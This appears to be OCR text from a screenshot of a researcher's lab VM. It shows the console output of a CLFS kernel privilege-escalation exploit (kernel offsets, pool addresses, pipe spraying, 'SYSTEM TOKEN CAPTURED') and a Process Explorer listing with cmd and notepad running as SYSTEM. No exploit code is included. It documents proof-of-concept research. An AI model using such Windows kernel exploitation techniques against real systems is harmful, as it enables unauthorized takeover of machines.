 a
drivers -
Shortcut
HxDSetup (1)
64
x64dbg -
Shortcut
clfs_eop
clfs_eop.pdb
New folder (5)
C:\Windows\System32\cmd.exe - clfs_eop.exe
[+] Offset SeSetAccessStateGenericMapping -----------------
[+] Kernel RtlClearBit --------------------------> FFFFF802
[+] Kernel SeSetAccessStateGenericMapping -----------------
[+] Kernel PoFxProcessorNotification ----------------------
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Trigger Blf log file name path= LOG:
[+] Trigger Blf path = C:\Users\Public\
[+] Container file name path = C:\Users\
Last kernel CLFS address = FFFF9588E88C8
numero de tags CLFS founded 13
Last kernel CLFS address = FFFF9588EF28D
numero de tags CLFS founded 1
[+] Pool CLFS kernel address: FFFF9588EF
[+] Log file handle: 0000000000000100
number of pipes created =5000
number of pipes created =4000
TRY 0
System_token_value: FFFF9588E7841918
SYSTEM TOKEN CAPTURED
ACTUAL USER=SYSTEM
WE ARE SYSTEM
Untitled - Notepad
File Edit Format View Help
A new version of Notepad is available. Launch
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-RTSCPA6\ricnar] (Administrator)
File Options View Process Find Users Help
<Filter by name>
Process CPU Private Bytes Working Set PID Description Company Name User Name
fontdrvhost.exe 1,420 K 3,688 K 832 Usermode Font Driver Host Microsoft Corporation Font Driver Host\UMFD-0
csrss.exe 0.76 1,900 K 5,788 K 548 NT AUTHORITY\SYSTEM
winlogon.exe 2,620 K 12,908 K 640 Windows Logon Application Microsoft Corporation NT AUTHORITY\SYSTEM
fontdrvhost.exe 3,104 K 7,044 K 840 Usermode Font Driver Host Microsoft Corporation Font Driver Host\UMFD-1
dwm.exe 7.60 371,848 K 492,352 K 412 Desktop Window Manager Microsoft Corporation Window Manager\DWM-1
MicrosoftEdgeUpdate.exe 1,852 K 4,348 K 4136 Microsoft Edge Update Microsoft Corporation NT AUTHORITY\SYSTEM
explorer.exe 3.80 125,664 K 277,272 K 1056 Windows Explorer Microsoft Corporation DESKTOP-RTSCPA6\ricnar
SecurityHealthSystray.exe 1,748 K 10,244 K 5728 Windows Security notificatio... Microsoft Corporation DESKTOP-RTSCPA6\ricnar
vm vmtoolsd.exe < 0.01 24,356 K 44,544 K 3456 VMware Tools Core Service VMware, Inc. DESKTOP-RTSCPA6\ricnar
OneDrive.exe < 0.01 13,148 K 46,080 K 5872 Microsoft OneDrive Microsoft Corporation DESKTOP-RTSCPA6\ricnar
cmd.exe 2,696 K 4,692 K 6004 Windows Command Processor Microsoft Corporation DESKTOP-RTSCPA6\ricnar
conhost.exe 6,256 K 23,532 K 4812 Console Window Host Microsoft Corporation DESKTOP-RTSCPA6\ricnar
cmd.exe 2,796 K 5,296 K 5736 Windows Command Processor Microsoft Corporation DESKTOP-RTSCPA6\ricnar
conhost.exe 6,320 K 23,560 K 3616 Console Window Host Microsoft Corporation DESKTOP-RTSCPA6\ricnar
clfs_eop.exe 7,652 K 6,532 K 6012 NT AUTHORITY\SYSTEM
cmd.exe 4,536 K 6,548 K 1352 Windows Command Processor Microsoft Corporation NT AUTHORITY\SYSTEM
notepad.exe 2,392 K 26,520 K 1984 Notepad Microsoft Corporation NT AUTHORITY\SYSTEM
procexp64.exe 1.52 33,688 K 60,960 K 772 Sysinternals Process Explorer Sysinternals - www.sysinte... DESKTOP-RTSCPA6\ricnar
CPU Usage: 17.48% Commit Charge: 10.89% Processes: 123 Physical Usage: 13.26%
2 items 2 items selected 5